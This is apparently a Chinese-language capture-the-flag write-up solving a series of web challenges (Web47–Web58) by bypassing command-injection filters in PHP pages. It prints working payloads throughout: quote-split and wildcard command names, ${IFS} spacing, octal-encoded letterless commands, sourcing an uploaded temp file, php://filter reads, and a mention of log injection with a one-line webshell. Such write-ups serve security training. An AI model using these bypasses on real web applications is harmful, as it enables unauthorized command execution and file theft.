
Web47

本题多了对more,less,head,sort,tail的限制；但不影响上题构造的/?c=tac<>fl%27%27ag.php||a。

Web48
依旧没有影响

Web49
依旧没影响

Web50

这一题过滤多了 \x09|\x26/
其中x09为十六进制，然后查ascll表 ，发现09为tab, 26为&
但是不影响做题，依旧使用/?c=tac<>fl%27%27ag.php||a。
Web51

本题还把tac过滤了，但可以用’’,””,\来分隔
即使用/?c=ta''c<>fl%27%27ag.php||a(也可以用nl代替tac，即?c=nl<fla’‘g.php||)
Web52

本题还把<,>过滤了，那就用${IFS}代替，即使用/?c=ta''c${IFS}fl%27%27ag.php||a

发现这里没有flag,那就查找根目录

发现有flag，使用?c=t''ac${IFS}/f''lag||a得到答案
Web53


"<br>"：这是一个 HTML 标签，表示 换行（break line）。
本题没有重定向，不需要多个命令，直接用ta\c${IFS}fla\g.php
Web54

以下子模式使用 .*（任意字符任意次数）包裹关键字，匹配包含该关键字的任意字符串（不区分大小写）.
方法1、由于cat被过滤且不能用’’来分隔，那就用？来匹配（不能直接用ca?,需要指明路径，当然也可以匹配more等），构造?c=/bin/?at${IFS}f???.php，然后看查源代码

方法2、由于uniq没有被过滤，构造/?c=uniq${IFS}f???.php,然后看查源代码。
方法3、可以用vi来构造，?c=vi${IFS}f???.php，然后看查源代码。

Web55

本题主要是过滤了字母，但没有过滤空格和通配符 “ ? ”
方法1、由于未过滤数字，利用 /bin/ 目录下的 base64 进行通配符匹配。获得 flag.php 文件的 base64 编码，构造 ?c=/???/????64 ????.???

方法2、利用 /usr/bin/ 下的 bzip2 命令，先将 flag.php 文件进行压缩，然后再将其下载。
构造?c=/???/???/????2 ????.???，

查看文件，即可得到flag
方法3、用bash无字母命令执行（八进制来表示字母的ASC||码）
可以用$'\154\163'执行ls（154的十进制是108，即l）
接着构造?c=$'\143\141\164'%20$'\146'*（即cat f*）

Web56

没有过滤.(点)，.(点)相当source可以执行sh命令
首先构建一个html来上传文件.

再构建一个txt文本

将txt上传

然后用BP进行抓包，将?c=.%20/???/????????[@-[] （其实指. /tmp/phpaabbC）进行GET传参(通过 GET 方式传递：
?c=.+/???/????????[@-[]//后面的[@-[]是linux下面的匹配符，是进行匹配的大写字母。
并在上传文件内容添加sh命令：)

接下来将ls改为cat flag.php，得到flag.



Web57
.被过滤，又已知flag在36.php里.
根据题目要把36构造出来，通过采用Linux Shell中的$(())来进行数学运算，$(())的值为0
~按位取反，所以$((~$(())))为-1.通过-37取反得到36。
即构造$((~$(($((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))$((~$(())))))))

Web58
本题用POST传参

发现system和passthur被禁用了。
- 用include，c=include $_POST[a];&a=php://filter/convert.base64-encode/resource=flag.php
- 用c=show_source('flag.php');
- 用c=highlight_file("flag.php");
- 也可以用日志注入，用一句话木马在蚁剑连接查看文件。
